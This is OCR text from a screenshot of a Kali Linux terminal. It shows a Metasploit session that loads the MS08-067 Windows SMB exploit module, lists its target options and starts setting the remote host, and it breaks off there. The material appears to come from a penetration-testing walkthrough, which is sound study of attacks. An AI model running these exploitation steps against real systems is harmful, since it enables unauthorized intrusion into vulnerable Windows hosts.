 Applications Places Tue May 28, 10:47 PM root
root@CKF-Admin: ~
Edit View Search Terminal Help
exploit/windows/smb/ms08_067_netapi 2008-10-28 00:00:00 UTC great Micro
Server Service Relative Path Stack Corruption
> use exploit/windows/smb/ms08_067_netapi
exploit(ms08_067_netapi) > show options
dule options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
ploit target:
Id Name
-- ----
0 Automatic Targeting
KALI LINUX
The quieter you become, the more you are able to hear.
exploit(ms08_067_netapi) > set rhost 19
[root@CKF-Admin: ~] [Zenmap] root@CKF-Admin: ~